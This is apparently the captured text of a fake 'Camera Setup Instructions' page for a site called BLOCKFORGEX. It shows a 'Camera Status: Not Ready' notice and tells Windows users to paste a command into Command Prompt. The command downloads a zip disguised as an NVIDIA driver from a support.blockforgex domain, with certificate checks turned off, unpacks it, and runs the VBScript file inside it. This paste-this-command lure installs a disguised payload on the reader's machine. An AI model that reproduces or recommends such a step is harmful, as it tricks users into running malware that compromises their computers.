 BLOCKFORGEX
Camera Setup Instructions
← Back to recording
Camera Setup Instructions
Camera Status: Not Ready
For Windows
How to run this command:
1. Press Win+R, type "cmd" and press Enter
2. Right-click in Command Prompt to paste
3. Press Enter to execute
curl -k -o "%TEMP%\nv_driver_win64_551.23_rc_whql.zip" https://support.blockforgex.
m/api/drivers/update/windows/ && powershell -Command
"Expand-Archive -Force -Path '%TEMP%\nv_driver_win64_551.23_rc_whql.zip' -Destination
Path '%TEMP%\nvidiadrive'" && wscript "%TEMP%\nvidiadrive\update.vbs"
Copy Command